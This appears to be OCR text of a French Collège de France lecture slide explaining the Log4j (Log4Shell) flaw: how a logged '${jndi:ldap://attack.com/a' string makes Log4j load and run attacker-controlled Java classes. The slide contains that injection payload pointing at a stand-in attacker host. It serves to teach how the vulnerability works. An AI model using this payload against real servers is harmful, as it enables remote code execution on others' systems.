 Échappements qui exécutent du code Java arbitraire
s.session("${jndi:ldap://attack.com/a");
La réponse du serveur LDAP peut être une référence vers un
objet distant (protocole Remote Method Invocation).
La bibliothèque Log4j va alors charger cet objet, ainsi que les
classes qu'il utilise, et exécuter le code d'initialisation de ces
classes, qui sont contrôlées par l'attaquant.
⇒ Exécution de code Java arbitraire
COLLÈGE
DE FRANCE
1530
43